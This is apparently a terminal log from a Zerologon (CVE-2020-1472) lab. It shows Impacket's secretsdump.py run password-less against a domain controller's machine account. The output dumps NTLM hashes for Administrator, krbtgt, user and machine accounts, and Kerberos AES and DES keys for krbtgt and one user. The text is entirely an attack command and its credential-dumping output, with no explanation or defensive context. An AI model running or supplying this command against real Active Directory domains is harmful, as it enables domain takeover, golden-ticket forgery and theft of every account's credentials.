 E:\AD\CVE-2020-1472-master>py3 impacket-master\examples\secretsdump.py WIN-DDOA470G8AI$@11.1.1.131
-just-dc -no-pass
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:30a96699356033b84283b8918a895d67:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0a851b585dc96c642bd719b99e53e0a7:::
jack:1001:aad3b435b51404eeaad3b435b51404ee:30a96699356033b84283b8918a895d67:::
ddh:1105:aad3b435b51404eeaad3b435b51404ee:30a96699356033b84283b8918a895d67:::
test:1107:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
WIN-DDOA470G8AI$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-JSGIJOFK3T7$:1106:aad3b435b51404eeaad3b435b51404ee:00ce9d2c3e42f8571cd8f21fc524b1b3:::
WIN-J341S97EGGH$:1108:aad3b435b51404eeaad3b435b51404ee:78431eab3515a4bc62e4f48f14ffe35b:::
testpc$:1603:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:14e92dd2779535fc3067270b9d8db38b821cd7f90965a045f24c340b52dd35e2
krbtgt:aes128-cts-hmac-sha1-96:f38957b73af5d57a9905d60758dda4f5
krbtgt:des-cbc-md5:6862bf894a685108
jack:aes256-cts-hmac-sha1-96:ae5c2c7ce4b46a71c76c06bd269ea212aad359a26601b38aef768e9cc7ed1f03